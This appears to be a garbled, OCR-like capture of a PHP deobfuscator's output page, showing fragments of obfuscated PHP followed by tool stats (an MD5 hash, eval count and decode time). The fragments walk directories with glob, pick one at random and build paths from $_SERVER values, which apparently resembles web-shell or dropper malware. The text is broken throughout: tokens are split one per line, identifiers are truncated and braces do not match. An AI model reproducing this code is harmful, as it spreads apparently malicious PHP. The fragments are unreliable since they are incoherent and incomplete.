
e
[
0
]];
if
 (
$sjDBTne
 === 
$HVnsfKbPe
[
0
]){
echo
 @
$mZlpA
;
$lcmCjjVJpc
 = glob(
$TdNmvMir
 . 
'/*'
, GLOB_ONLYDI
$TdNmvM
;}}}
foreach
 (
$lcmCjjVJpc
as
$TdNmvMir
) ILLB
Pe
 = array_rand(
$lcmCjjVJpc
);
$edwJBYiCU
 = 
$lcmCjjV
Bk
 . 
$_SERVER
[
$BeidBwq
] . substr(
$edwJBYiCU
, strle
Stats
MD5
e1479b5b6adc1dfc4be1f721bcbac2f0
Eval Count
0
Decode Time
131 ms